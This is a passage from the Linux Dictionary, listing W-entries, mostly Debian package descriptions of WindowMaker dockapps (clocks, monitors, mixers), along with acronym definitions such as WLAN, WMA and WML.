Yet Another Message Interface On Emacsen. Wanderlust is IMAP4, POP and NNTP client on Emacsen. Wanderlust has many powerful features. − Coding with only Elisp. − MIME support (SEMI or tm) – 3 frames mode(folder, summary, message) – Thread view – Virtual Folder Support – Archived Folder Support − MH local Folder Support − and so on. Wanderlust is needs MULE support with emacsen. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *WLAN*

Wireless Local Area Network (LAN, WLAN) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *WLANA*

Wireless Local Area Network Alliance (org., WLAN, LAN) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *WLBS*

Windows Load Balancing Service (MS, Windows NT) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *WLIF*

Wireless LAN Interoperability Forum (org., WLAN, LAN) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *WLL*



#### *WLO*

Windows Library Objects From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *WLP*

Wafer Level Packaging From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *WLS*

White Line Skip (Fax) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *wm2*

Small, unconfigurable window manager wm2 is a window manager for X. It provides an unusual style of window decoration and as little functionality as Chris Cannam feels comfortable with in a window manager. wm2 is not configurable, except by editing the source and recompiling the code, and is really intended for people who don't particularly want their window manager to be too friendly. The "debian menus" functionality has been removed. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *WMA*

Windows Media Audio [CODEC] (MS, Windows, audio, CODEC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *wmacpi*

An ACPI battery monitor for WindowMaker (alpha) This is a battery monitor that uses ACPI to query the battery status. As the interface to ACPI changes rather often, this program usually only works with

a very specific kernel version. This package is for kernel version 2.4.2 or greater, ACPI subsystem version 20010313 or greater. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *wmaker*

NeXTSTEP–like window manager for X Written by Alfredo Kojima

(http://www.inf.ufrgs.br/~kojima) almost from scratch, resembles the NeXTStep look very closely, and it's now an official GNU project. Window Maker is not overloaded with features, and it's easier to configure than most other window managers. Its final goal is to produce a window manager that doesn't require editing of configuration files. Window Maker is fast and doesn't require tons of memory to run. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *wmakerconf*

GTK+ based configuration tool for Window Maker Interactive graphical configuration utility for Window Maker. It offers to configure Window Maker using a mouse driven point and click interface avoiding direct manual editing of its configuration files. There's not much point in installing this program without Window Maker on the system, but I guess there are some circumstances where that's desirable, for example, self−compiled wmaker versions. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *wmanager*

Select a window manager at X startup wmanager is a small X11 application for selecting a window manager at X startup. wmanager looks for a file named '.wmmanagerrc' in the user's home directory which contains a list of window managers; you can create such a file with wmanagerrc−update. You can also use wmanager−loop that runs window managers chosen by the user until told to exit. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *wmapm*

An APM display program designed for WindowMaker Displays the Advanced Power Management (APM) status of your computer in a small icon. This includes battery or AC operation, battery life remaining (both in percentage and graph), time left until battery−depletion, charging status, and battery status. There's nothing in the program that makes it require WindowMaker, except maybe the look. To use this program you need to enable APM support for your kernel during configuration; the corresponding questions are in the 'Character devices' section. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *wmavgload*

small NeXTStep−like system load average monitor wmavgload provides CPU load averages integrated over 5 (main window), 30 and 60 seconds. Also, it takes very little space (64x64 square). There's nothing in the program that makes it \*require\* WindowMaker, i.e. it works great with other window managers. But if you are looking for seamless integration on your desktop, wmavgload may suit your needs. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *wmbattery*

Display laptop battery info, dockable in WindowMaker Wmbattery displays the status of your laptop's battery in a small icon. This includes if it is plugged in, if the battery is charging, how many minutes of battery life remain, battery life remaining (with both a percentage and a graph), and battery status (high − green, low − yellow, or critical − red). There's nothing in the program that makes it require WindowMaker, except maybe the look. It can be docked in WindowMaker or AfterStep's dock. To use this program you need to enable APM support for your kernel during configuration; the corresponding questions are in the 'Character devices' section. It will only work on laptops with an APM BIOS. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *wmbiff*

A dockable app that displays information about mailboxes WMBiff is an WindowMaker docking utility, that displays the number of read and unread messages in up to five mailboxes. You can also define actions to execute on new mail arrival (for example, play a sound file), [auto]fetchmail from a remote server or to execute your mail reader with a mouse click. WMBiff also supports notification of

incoming Licq messages, so you can put Licq in the background. At this moment, wmbiff supports unix−style, maildir, pop3, APOP, IMAP and IMAPS mailboxes, as well as Licq and GnomeICU history files. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *wmbubble*

A system−load meter for Window Maker that features a duck A Window Maker dockapp (though it does not specifically require the Window Maker window manager) that indicates the system load. The more profuse the bubbles, the higher the CPU usage. The higher the water, the more memory being used. It can also start up to two programs depending upon which mouse button is pressed. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *wmbutton*

Dockapp displaying nine configurable buttons Wmbutton displays nine buttons which can be configured through a config file. Each button can be assigned up to three commands (one per mouse button). It is intended as a dockapp for X window managers such as Window Maker, AfterStep, BlackBox, and Enlightenment. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *wmcalc*

Dockable calculator application Wmcalc is a small calculator meant for the WindowMaker dock or Afterstep Wharf. It is a simple calculator with basic functions and memory slots, and can launch any external application for more complex calculations. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *wmcalclock*

A dock.app which simply tells time and date. wmCalclock is a dock app specifically written for Window Maker, but will work with other window managers. Some features include antialiased text display, with the ability to choose between different fonts, and colors. 12 and 24 hour time, Greenwich time, Greenwich Mean Sidereal Time, and Local Sidereal Time. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *wmcb*

Dockapp that displays the cut buffer content Wmcb is a WindowMaker dockapp that displays the current content of the cut buffers built into every Xserver. It allows the buffers to be manipulated with the mouse in a point and click manner. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *wmcdplay*

A CD player based on ascd designed for WindowMaker There's nothing in the program that makes it \*require\* WindowMaker, except maybe the look. It's extremely customizable, provides great control, and runs on a 64x64 window. You can get it too look almost like anything, provided of course you READ the documentation. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *wmclock*

dockable clock applet for Window Maker Wmclock is a dockable applet which displays the date and time in a dockable tile. Wmclock is specially designed for the Window Maker window manager, and features multiple language support, am/pm time display, and can run a user−specified program on a mouse click. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *wmcpu*

Window Maker docking app similar to xosview Displays a 64x64 box with: \* CPU \* Mem \* Swap \* Uptime From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *wmcpuload*

Dockapp that displays the current CPU usage WMCPULoad is a dockapp for X window managers such as WindowMaker, AfterStep, BlackBox and Enlightenment. It displays the current CPU usage as percentage value and chart with an LCD−like look. Its appearance can be configured from the commandline and it has a backlight mode which can be triggered manually or by an adjustable alarm percentage. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *wmcube*

Spinning 3D object that shows the current CPU load wmcube is a dockapp that displays a realtime rotating 3D object which indicates current CPU load. The higher the load, the faster the object spins. On SMP machines one instance can be run for each processor. Originally wmcube could spin only a cube, hence the name. From Debian 3.0r0 APT

# [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *wmdate*

Calendar for window manager docking bars. wmdate produces a 64x64 pixel calendar for use in the docking bars of window managers. It was written specificly for Window Maker and goes well with docking bars that have a "clock−only" clock app such as pclock. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *wmf*

Web Mail Folder This program converts emails to HTML and makes index files (by author, data, subject,thread). Of course there are other programs making the same, but here are some features which not all have: – correct threading without level limitation – quoted–printable text encoding – home page hyperlink (X–URL) – faces support – breaking indexes in different pages to make them smaller (don't break between threads) – index time limitation (older mail disappears from the index) – frame support From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *wmfire*

A very cool fiery way of showing your CPU usage! The display is a 64x64 window designed to Dock into Window Maker's Docking bar. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *wmfsm*

WindowMaker dock app for monitoring filesystem usage Nice graphical 'df', showing you to what degree the mounted filesystems are used. Another X11 dockable application designed for WindowMaker. It works with other window managers as well. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *wmgrabimage*

maintains a small thumbnail image from the WWW wmGrabImage is a WindowMaker DockApp that maintains a small thumbnail copy of your favorite image from the WWW. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *wmgtemp*

Temperature sensor dockapp for WindowMaker It displays the CPU and SYS temperatures (both in numerically and graphically) of motherboards with the VIA686A chipset primarily but also supports some other sensors, including W83781D, W83627HF and AS99127F. There is also intention of adding support for other chipsets in the future. You will need a kernel compiled with i2c capabilities to make this work, use the i2c−source package to make it for yourself. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *WMI*

Windows Management Instrumentation / Interface (MS, Windows, WMI, CIM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *wmifs*

WindowMaker dock app for monitoring network traffic wmifs is a dockable applet for X11 that can monitor all your network interfaces. It's designed for WindowMaker's Dock and AfterStep's Wharf, but it's not dependent on these window managers and should work with any other. WMiFS stands for "Window Maker InterFace Statistics". From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *wminet*

An inetd monitoring dockapp designed for WindowMaker WMiNET has some nice & nifty features for monitoring, like: \* Monitors number of processes, users, http users, and NFS mounts \* LPD monitoring \* Monitors any tcp port you specify \* Selectable LED or LCD GUI \* Enable/disable

monitoring using ~/.wminetrc \* Customs stats positioning using ~/.wminetrc \* User−definable scripts/commands using ~/.wminetrc From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *wmitime*

yet another clock dock app for Window Maker WMitime is yet another clock dock app (and quite overglorified at that! :) it shows standard time, date, as well as the new internet time. (see http://www.swatch.com/) From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *wmix*

Dockapp mixer for OSS or ALSA Dockapp mixer for OSS or ALSA. Allows toggling record source, muting individual channels, adjusting volume and balance, all in a compact dockapp size, with TV−like on−screen−display for volume levels. Supports mousewheel to adjust current channelvolume and can be controlled remotely with SIGUSR1 / SIGUSR2 to adjust the volume. Keeps a simple configuration file for user−defined settings. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *wml*

Website META Language by Ralf Engelschall WML is a free and extensible Webdesigner's off−line HTML generation toolkit for Unix. WML consists of a control frontend driving up to nine backends in a sequential pass−oriented filtering scheme. Each backend provides one particular core language. For maximum power WML additionally ships with a well−suited set of include files which provide higher−level features build on top of the backends core languages. While not trivial and idiot proof WML provides most of the core features real hackers always wanted for HTML generation. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *WML*

Wireless Markup Language (mobile−systems, WAP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *wmload*

system load monitor designed for Window Maker wmload displays a graphical representation of the kernel/system statistics on a 64x64 miniwindow. There are three shades in the window: the light one, which corresponds to user statistics, second is the nice time statistics, and the darkest one is system statistics. It works with other window managers, there isn't anything in the program to make it require Window Maker, except maybe the look. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *wmmail*

A mail notification program designed for WindowMaker There's nothing in the program that makes it require WindowMaker, except maybe the look. It's much like xbiff, and was derived from asmail 0.50. Now includes support for a variety of mailboxes, including mbox, MH, maildir, POP3 and IMAP. A few pixmaps and sounds are included with the package. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *wmmand*

a dockable Mandelbrot fractal browser wmMand is a dockable Mandelbrot fractal browser or explorer. The window initially comes up with the whole Mandelbrot set in view. The mouse buttons can be used to zoom into or out of the set. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *wmmatrix*

View The Matrix in a Window Maker dock application wmMatrix displays The Matrix (from the film of the same name) in a Window Maker dock application. Based on the xscreensaver module created by Jamie Zawinski. Although it works best with Window Maker, wmMatrix also works fine with other window managers. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *wmmixer*

A mixer application designed for WindowMaker There's nothing in the program that makes it require WindowMaker, except maybe the NeXTStep look and the fact that it properly docks. It can be used with other window managers without problems From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *wmmon*

Monitor CPU load and average system load WMMon monitors the realtime CPU load as well the average system load and gives you some nice additional features too... WMMon currently provides: \* Realtime CPU 'stress' meter \* Average system load, like xload & wmavgload \* Average system load graphic is auto−scaling \* Realtime Disk I/O 'stress' meter \* Average Disk I/O load graphic (auto−scaling) \* Realtime total Mem & Swap usage meters \* System uptime display \* Realtime cycling through all monitor modes \* Can launch 3 user definable commands through ~/.wmmonrc \* Can be started multiple times From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *wmmoonclock*

Displays the phase of the moon wmMoonClock displays a small pixmap of the current phase of the moon. It is designed for use with the Window Maker dock, but will of course work elsewhere. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *wmmount*

mount utility and free space monitoring tool, NeXTStep−like wmmount can be used to mount and unmount floppies, CD−ROM's, ZIP drives, and file systems in general. It also displays the amount of free space on the file system. It is very customizable and runs on a 64x64 window. There's nothing in the program that makes it \*require\* WindowMaker, i.e. it works great with other window managers. But if you are looking for seamless integration on your desktop, wmmount may very well suit your needs. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *wmnd*

Dockapp monitoring network interfaces Shows a graph of incoming/outgoing traffic, activity indicators for rx/tx and current/maximum rate for rx/tx in bytes or packets. Tailored for use with WindowMaker, it will as well work with any other window manager though. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *wmnet*

network monitor for WindowMaker using kernel IP accounting This little program polls /proc/net/ip\_acct and does a few things with the data it gets. The speedometer keeps track of the current speed per second and shows it in a color corresponding to which of rx or tx that has the highest speed at the moment. You WILL need ip accounting in your kernel and at least two ip firewall rules. This version allows you to specify which accounting rule to watch for tx and rx and you will have to enter them in ipfwadm or use the debian package ipac. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *wmnetselect*

Enhanced Netscape launch button designed for Windowmaker This is a replacement for the Netscape/Mozilla launch button in your dock, that enhances the functionality of the button. You can use it just as you normally would to start Netscape. If you select an URL and paste it into the wmnetselect button, it will redirect netscape to that URL. Other features include quick Google.com searches and quick addition of URLs to your bookmarks. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *wmnut*

A wmaker dock app that displays UPS statistics from NUT's upsd WMNUT monitors UPS statistics through the NUT (Network UPS Tools, www.exploits.org/nut) framework on Linux and other systems. This information, presented in a nice visual format, can be invaluable on stations using an UPS. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *wmpinboard*

Window Maker dock applet resembling a miniature pinboard Themable Window Maker dock applet resembling a miniature pinboard. Icon is titled TODO. Includes alarm functions. Think of it as very high−tech post−its for your dockbar. From Debian 3.0r0 APT

# [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *wmpload*

Program to monitor network device statistics Wmpload is a Window Maker dock application to monitor ppp network device statistics and graphs information using Athena stripchart widgets. It can monitor any device that reports statistics to /proc/net/dev including ethernet, plip, loopback etc. It shows totals and current rates for a given ppp interface and is customizable to show using X resources. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *wmppp.app*

PPP dial control and network load monitor with NeXTStep look wmppp.app provides a PPP activator and network load monitor on a 64x64 mini window. With wmppp you can monitor the total traffic as well as the outbound and inbound traffic. It is designed to work with the WindowMaker dock, but will work great with other window managers as well. Now with experimental (untested) ippp device support. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *wmppxp*

PPxP console for Window Maker dock WMPPxP is a Window Maker dock app of PPxP console. PPxP is yet another ppp program. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *wmpuzzle*

WindowMaker dock app 4x4 puzzle wmpuzzle provides a 4x4 puzzle on a 64x64 mini window. Currently you can puzzle an eagle, earth, the Debian logo or the Linux penguin. Other images will be included on request. wmpuzzle is designed to work with the WindowMaker dock, but will work with other window managers as well. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *wmrack*

Combined CD Player + Mixer designed for WindowMaker This dockapp combines a CD player and a mixer in one 48x48 window. Very efficient on screen real−estate. Especially handy if you mainly want a mixer, and only rarely use a CD player, but want to have one around just in case. It's designed with WindowMaker in mind, but it works fine with any window manager, and can be swallowed by afterstep/fvwm/gnome panel/etc. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *WMRM*

Windows Media Rights Manager (MS, Windows) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *WMS*

Warehouse Management System (DB) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *WMS*

Workflow Management Systems From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *wmscope*

Graphical representation of sound waves in a dockapp wmscope is a dockapp that displays sound waves graphically, reading from a variety of sources. It also has a standby sine wave interference pattern to display when there is no audio input. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *wmsensors*

WindowMaker dock applet for lmsensors wmsensors is a WindowMaker applet that shows bar graphs of the information available through the lm−sensors interface From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *wmsmpmon*

A CPU monitoring dockapp for SMP systems wmSMPmon is a CPU monitoring applet for SMP systems running Window Maker. It features two graphs for each CPU. It can be run on a System with only one CPU too, but it seems that the graph will show wrong value ranges. It has three different looks. You can change between them by clicking on the graph. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *wmsun*

Dockable WindowMaker SunRise/SunSet App wmSun displays the current day's Sun Rise and Set Times. You must enter your Latitude and Longitude for it to work correctly. wmSun is designed to work with the WindowMaker dock, but will work with other window managers as well. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *wmsysmon*

WindowMaker dock−app for monitoring your system. wmsysmon is a dockable application for WindowMaker (and possibly Afterstep). It monitors Memory, Swap, Disk IO, uptime and interrupts. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *wmtictactoe*

Dockable Tic Tac Toe game wmTicTacToe is a dock application meant for WindowMaker. It allows you to play TicTacToe against another human or the computer. You can switch between a scoreboard and the gameboard, and it is great to relax and enjoy for a few minutes while working. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *wmtime*

Displays time and date WMTime displays the time and date and gives you some nice additional features too. It is intended for docking in WindowMaker. WMTime currently provides: \* Time and date; \* Realtime morphing UI (analog  $\Diamond$  digital mode); \* Autoscaling and anti aliased hands; \* Locale, can display DAY and DATE in various languages; \* Can launch 3 user definable commands through ~/.wmtimerc; \* Can be run multiple times; \* Commandline options for help (−h), version (−v), digital clock mode (−digital) and and display (−d) From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *wmtop*

Dockapp that displays 3 top memory or CPU using processes wmtop maintains a view of the 3 top CPU (or memory) consuming processes displaying the amount of CPU used as a horizontal bar. Very useful for spotting those rogue Netscape processes! From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *wmtv*

Dockable video4linux TV player for WindowMaker A miniature size dockable TV appllication. It currently supports channel presets, PAL/SECAM/NTSC, fine tuning, scanning of TV stations, use of external TV application, and more. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *wmtz*

A wmaker dock app that displays the time in different zones. wmtz displays the time in different time zones and can also show Julian day numbers, sidereal time, internet time (swatch beats) and local time, date and weekday. wmtz can also convert between JD and Gregorian dates via a command line interface. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *wmusic*

a remote−control DockApp for xmms wmusic is a dockapp that remote−controls xmms. Features include VCR−style controls, Time and Playlist display, supa stylee rotating arrow, hiding of the xmms windows and reactive interface. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *WMV*

Windows Media Video [CODEC] (MS, Windows, video, CODEC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *wmwave*

Monitor status of an 802.11 wireless ethernet link wmwave is dockapp for Window Maker to display statistical information about a current wirless ethernet connection. While made for Window Maker, it works with other window managers. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *wmweather*

WindowMaker dock app that shows your current weather wmWeather provides a monitor on a 64x64 mini window that displays the current weather. The weather reports are received from the same source that pilots use. wmWeather is designed to work with the WindowMaker dock, but will work with other window managers as well. xbase−clients are required for the left click to bring up the complete METAR record. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *wmwork*

Keep track of time worked on projects wmwork provides a monitor on a 64x64 mini window that helps you keeping track of your time. The idea is based on the program Worklog written by Truxton King Fulton II. In contrast to Worklog wmwork is a graphical application designed to work with the WindowMaker dock, but will work with other window managers as well. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *wmx10*

Control X10 home automation modules via a firecracker CM−17A X10 serial dogle The program is a WindowMaker/AfterStep applet. It allows for turning off, turning on, dimming, and brightening of X10 modules via the firecracker CM−17A X10 serial dogle. wmx10 controls one "house" at a time, up to eight separate devices on each "house". From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *wmxmms*

a dockable XMMS control applet. From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *wmxmms−spectrum*

XMMS spectrum analyser plugin for the Window Maker dock WMXMMS−Spectrum is an XMMS visualisation plugin that displays a spectrum analyser in a Window Maker dock application. Although it works best with Window Maker, it also works fine with other window managers. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *wmxres*

dock application to select your display mode among those possible wmxres is a tiny dockable application that comes in handy when you want a specific X mode. Modes can be scrolled through until the desired one is active. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *wn*

Secure and efficient http server with advanced features. WN is a server for the Hypertext Transfer Protocol (HTTP/1.1). Its primary design goals are security and functionality usually available only with complex CGI scripts without the necessity of writing or using these scripts. This includes extensive security checks, full text searching and conditionally served text. Despite this extensive functionality the WN executable is substantially smaller than the CERN or NCSA servers. Both a stand−alone daemon and a version intended for use under inetd are provided. The inetd version is designed to minimize the use of system resources and it is appropriate for moderate or lightly loaded servers which cannot be totally dedicated to Web serving. WN's security model is based on the use of a small flat database in each directory with information about the files in that directory. Fields associated with a file include its title, and may include keywords, expiration date and any user defined fields like author or document id. Unlike other servers, the default action for WN is to deny access to a file. A file can only be served if explicit permission to do so has been granted by entering it in this database. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *wngerman*

